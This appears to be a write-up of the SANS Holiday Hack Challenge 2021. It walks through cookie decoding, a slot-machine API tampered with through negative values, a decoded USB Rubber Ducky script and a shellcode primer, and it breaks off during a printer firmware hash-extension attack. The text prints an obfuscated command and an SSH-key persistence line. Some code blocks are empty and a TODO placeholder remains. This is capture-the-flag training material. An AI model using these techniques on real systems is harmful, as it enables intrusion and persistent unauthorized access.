
The SANS Holiday Hack Challenge is back! And with it, the fourth edition of KringleCon and Jack Frost!
The fourth edition of Kringlecon was a blast! This year challenges were covering webapp hacking (SQLi, SSRF, business logic issues), binary analysis, digital forensics (logs and network capture analysis), Active Directory attacks, learning Python and shellcoding, some encryption attack, analyzing an IMDS service and FPGA programming. Two challenges on Log4Shell were added as well during the challenge.
KringleCon is as well an online security conference and you can find all the talks on KringleCon’s Youtube channel. The same Discord channel as last year was available to interact with the community.
A special thanks goes to the whole Counter Hack team for their incredible work! Each year the bar is raised!
Objectives
1 - KringleCon Orientation
| Difficulty | Objectives | Location |
|---|---|---|
| 1/5 | Talk to Jingle Ringford - Jingle will start you on your journey! | Orientation |
| 1/5 | Get your badge - Pick up your badge | Orientation |
| 1/5 | Get the wifi adapter - Pick up the wifi adapter | Orientation |
| 1/5 | Use the terminal - Click the computer terminal | Orientation |
For the first objective, there is no real challenge. This is a prologue where we need to talk to the elf then grab a Wi-Fi Dongle on the floor.

The dongle gives us access to a new version of the Cranberry Pi with Wi-Fi support that we can access from the main menu.

A Cranberry Pi appears after that on the table next to the elf. We open the terminal and follow the instruction (enter answer in the top pane) to validate the objective and open the gate to Santa’s castle.

2 - Where in the World is Caramel Santaigo
| Difficulty | Objective | Location |
|---|---|---|
| 1/5 | Help Tangle Coalbox find a wayward elf in Santa’s courtyard. Talk to Piney Sappington nearby for hints. | Courtyard |

We access an OSINT game called Where in the World is Caramel Santaigo.
The goal is to follow the steps of an elf around the world. To help with that we get 3 hints for each places he visited along the way when using the Investigate button. By using the Depart by sleigh button, we get 3 possible destinations. Only one is right. Moreover, each time we do an action, we lose 1 hour. We start on Monday 9am at Santa’s castle and need to find the elf by Sunday.
Each time the game is restarted, the hints and the locations are randomized. There are 3 cities to visit only and at the end we need to find who was the elf we followed. We can use the Visit Interink along the way to help narrowing down the elf based on the hints we get.
We can play the game normally and complete it quite easily by reading the hints everytime. But where is the fun? Let’s analyze the application and the calls that are done to see if we can cheat.
As soon as we start the game, we get a weird cookie called Cookiepella with a value that looks like a JWT token. Here is an example:
There are 3 different part in this “token” separated by a dot. The first part is the interesting one. If we Base64-decode it, we see that the resulting hex data starts with 0x789c which is the magic header for a ZLIB compression. We can use this CyberChef recipe to decompress that easily. We get:
We can read who is the elf that we are following: Sparkle Redberry; as well as the route he took: Montréal => Prague => Antwerp.
We can complete the game and the objective with this information!
3 - Thaw Frost Tower’s Entrance
| Difficulty | Objective | Location |
|---|---|---|
| 2/5 | Turn up the heat to defrost the entrance to Frost Tower. Click on the Items tab in your badge to find a link to the Wi-fi Dongle’s CLI interface. Talk to Greasy Gopherguts outside the tower for tips. | The North Pole |

We need to defrost the entrance to the Frost Tower that was frozen by Jack Frost. To accomplish that, we need to reach the thermostat inside the building through a Wi-Fi connection.

We stop next to the thermostat that we see through the window and open the Wi-Fi CLI. We check with iwconfig what is the wireless interface:
wlan0 IEEE 802.11 ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=22 dBm
Retry:off RTS thr:off Fragment thr=7 B
Power Management:on
Then we scan the wireless networks in range using the wlan0 interface:
wlan0 Scan completed :
Cell 01 - Address: 02:4A:46:68:69:21
Frequency:5.2 GHz (Channel 40)
Quality=48/70 Signal level=-62 dBm
Encryption key:off
Bit Rates:400 Mb/s
ESSID:“FROST-Nidus-Setup”
The FROST-Nidus-Setup Wi-Fi network is in reach and full open. We can connect to it with:
** New network connection to Nidus Thermostat detected! Visit http://nidus-setup:8080/ to complete setup
(The setup is compatible with the ‘curl’ utility)
When accessing the Nidus Thermostat setup page we get the following information:
And the API documentation can be read through the /apidoc endpoint:

The current entrance temperature can be checked without registration with a GET request to the /api/cooler endpoint:
{
“temperature”: -40.26,
“humidity”: 39.55,
“wind”: 11.12,
“windchill”: -52.08
}
When we try to register the thermostat by calling the /register endpoint, we are asked to enter its serial number…that we do not have. We can try to do a POST request to the /cooler endpoint to raise the temperature as it is the only endpoint that does not require the registration:
{
“temperature”: 10.89,
“humidity”: 40.47,
“wind”: 10.08,
“windchill”: 9.68,
“WARNING”: “ICE MELT DETECTED!”
}
And that’s how we complete the objective. The door is defrost and we can enter the Frost Tower.
4 - Slot Machine Investigation
| Difficulty | Objective | Location |
|---|---|---|
| 2/5 | Test the security of Jack Frost’s slot machines. What does the Jack Frost Tower casino security team threaten to do when your coin total exceeds 1000? Submit the string in the server data.response element. Talk to Noel Boetie outside Santa’s Castle for help. |
Frost Tower Lobby |
The Jack Frost’s Slot Machine is a website that is accessible on https://slots.jackfrosttower.com:

We start with a credit of 100 coins and the goal is to reach at least 1000. We spin the game and hope to align 3 or more same characters to win. We can change 2 values, the bet size (from 0.1, 0.25 or 0.5) and the bet level (from 1 to 10) that changes the number of coins we bet. The minimum is 2 and the max is 100. If we proxify the call we see the following call to the /spin API endpoint:


And the response looks like:
Basically, the 3 values are linked as follows: total bet = betamount * numline * cpl. The only value we can not change in the game is numline and it defaults to 20.
We send this call to the Burp Repeater and start to play with the POST values. We see the following contraints:
- betamount >= 0
- cpl > 0
- numline can be any number positive or negative
- betamout * numline * cpl <= the credit we have
As numline is not properly validated and accepts negative values, we can set it, for instance, to -20. We get a total bet of -2 which is less than the credit we have. If we spin and lose, this value is substracted from the credit and when we substract a negative value…we add it! So to get 1000 credit in one go, we can simply set betamount=10&numline=-10&cpl=10 and we get the following response:

5 - Strange USB Device
| Difficulty | Objective | Location |
|---|---|---|
| 2/5 | Assist the elves in reverse engineering the strange USB device. Visit Santa’s Talks Floor and hit up Jewel Loggins for advice. | Speaker UNPreparedness Room |
For this objective, we will have to analyze a USB Rubber Duckie attack by investigating the USB data found on the USB stick still plugged in.

The file to analyze is /mnt/USBDEVICE/inject.bin. This file is an encoded version of a Ducky Script that we can reverse engineer with a tool called Mallard. We can find this script in /home/elf/mallard.py. We can simply run ./mallard.py --file /mnt/USBDEVICE/inject.bin:
[TODO] Copy paste the decoded file into GIST!
We see the commands that are executed by the sript. The very last command is weakly obfuscated. The attacker copy his SSH public key into the user’s authorized_keys file for persistence.
$ echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBTOtJ2ZV12YuVlMkd2dTVGb0dUSJ5UMVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d
echo ‘ssh-rsa UmN5RHJZWHdrSHRodmVtaVp0d1l3U2JqZ2doRFRHTGRtT0ZzSUZNdyBUaGlzIGlzIG5vdCByZWFsbHkgYW4gU1NIIGtleSwgd2UncmUgbm90IHRoYXQgbWVhbi4gdEFKc0tSUFRQVWpHZGlMRnJhdWdST2FSaWZSaXBKcUZmUHAK ickymcgoop@trollfun.jackfrosttower.com’ » ~/.ssh/authorized_keys
6 - Shellcode Primer
| Difficulty | Objective | Location |
|---|---|---|
| 3/5 | Complete the Shellcode Primer in Jack’s office. According to the last challenge, what is the secret to KringleCon success? “All of our speakers and organizers, providing the gift of ____, free to the community.” Talk to Chimney Scissorsticks in the NetWars area for hints. | Jack’s Office |

We have to go through a primer on 64-bit shellcoding. The training starts at https://tracer.kringlecastle.com/.

We will have multiple exercices to complete. The very first one is just the “Introduction” to get familiarized with the interface. We can simply read the description and click the Execute button. The next one is again only a tutorial about “Loops”:

Again here, we do not have much to do except to execute the code and to analyze each step to understand what the debugger does. The interesting things start with the next exercise “Getting Started”:

The only thing to do here is to return and…that’s it:
|
|
The fourth exercise “Returning a Value” is about returning a simple integer value:
|
|
The fifth exercise “System Calls” is about syscalls. We need to call sys_exit with exit code 99. For that we can use this reference website. The sys_exit syscall number is 60. As per 64-bit calling convention, the first argument must be stored in the rdi register.
|
|
The next exercise “Calling into the Void” is there only to show a crash when accessing an invalid memory address. Nothing to be done. Next exercise is “Getting RIP”. The goal here is to retrieve the rip address that cannot be directly retrieved after a call. One possibility is to pop the value from the stack right after the call saves its return value:
|
|
Exercise 8 is “Hello, World!” where we need to return a pointer to that string:
|
|
Next, we need to print “Hello, World!!” to standard output. The sys_write syscall number is 1. The call takes 3 arguments, a pointer to the file descriptor (stdout=1), the pointer to the string to print and the length of the string in bytes. As per the 64-bit calling convention, the first argument must be in rdi, the second in rsi and the third in rdx:
|
|
In “Opening a File”, we want to open the /etc/passwd file by calling sys_open. The syscall number is 2 and it takes 3 arguments, a pointer to the file name, the flags (0 will do fine), the mode (0 as well):
|
|
With “Reading a File” we need to read a specific file /var/northpolesecrets.txt and write it to stdout. We will need to open the file with sys_open (2), read the file with sys_read (0), write the file to stdout with sys_write (1) and exit with sys_exit (60):
|
|
The output message is:
7 - Printer Exploitation
| Difficulty | Objective | Location |
|---|---|---|
| 4/5 | Investigate the stolen Kringle Castle printer. Get shell access to read the contents of /var/spool/printer.log. What is the name of the last file printed (with a .xlsx extension)? Find Ruby Cyster in Jack’s office for help with this objective. |
Jack’s Office |

We access a printer management web interface and the goal is to exploit the firmware to read a file on the printer system.
The Settings are protected by a password and trying some default passwords does not work. From the Firmware Update page, we can download the current firmware to analyse. This is a JSON file that is quite short and that contains the firmware data encoded in Base64, what seems its SHA256 signature and a secret_length value that is makes no real sense at this point.

We can decode the data as follows:
$ echo “UEsDBBQAAAAIAEWlkFMWoKjwagkA[…]dXgLAAEEAAAAAAQAAAAAUEsFBgAAAAABAAEAUgAAALAJAAAAAA==” | base64 -D > firmware
$ file firmware
firmware: Zip archive data, at least v2.0 to extract
$ unzip firmware
$ file firmware.bin
firmware.bin: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=fc77960dcdd5219c01440f1043b35a0ef0cce3e2, not stripped
We get a unique firmware.bin ELF executable that is not stripped, so will be easier to analyze. We can open it with Ghidra. However, it looks like a dummy firmware that does nothing else that outputing a message:

If we alter some byte of the firmware data in the JSON file and try to update the firmware in the mangement console, we get the following error:
Firmware update failed:
Failed to verify the signature! Make sure you are signing the data correctly: sha256(<secret> + raw_file_data)
By raw_file_data, we suppose it means the ZIP file. This leaves the firmware vulnerable to a Hash Extension Attack as it ticks all the boxes:
- the secret is prepended to the hashed data
- the hash algorithm is susceptible to this kind of attack
- we have the secret length
The idea that comes into mind for the whole attack at this point is:
- create an executable payload and ZIP it
- append this additional ZIP file to the firmware ZIP archive (by concatenating 2 such files, only the second one will be unpacked and executed)
- compute the new valid hash using the Hash Extension Attacks
- reconstruct the JSON file with the new data and hash
- upload the printer firmware
Let’s first try to bypass the signature verification with dummy data appended to the ZIP archive. Let’s append 12345 and use hash_extender to compute the new hash and data.
hash_extender can be cloned from this repo: https://github.com/iagox86/hash_extender. Then we only need to run make to compile it.The following command will generate the new hash. The signature is the one found in the firmware we have downloaded:
